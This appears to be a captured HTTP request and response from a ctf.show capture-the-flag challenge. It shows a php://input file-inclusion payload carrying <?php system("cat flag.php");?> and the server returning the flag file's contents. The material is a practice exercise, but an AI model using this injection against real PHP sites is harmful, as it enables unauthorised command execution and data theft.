 美化 Raw Hex \n
1 GET /?file=php://input HTTP/1.1
2 Host: e155045c-7c56-454e-b3a8-fb12feaf1f85.challenge.ctf.show
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Length: 31
17
18 <?php system("cat flag.php");?>
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 17 Jul 2024 02:57:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,S
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-M
ookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: hlxa
19 # @Date: 2020-09-16 10:55:11
20 # @Last Modified by: hlxa
21 # @Last Modified time: 2020-09-16 10:55:20
22 # @email: hlxa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{8a2d03ba-da67-4138-bf4e-f76e47281bb0}";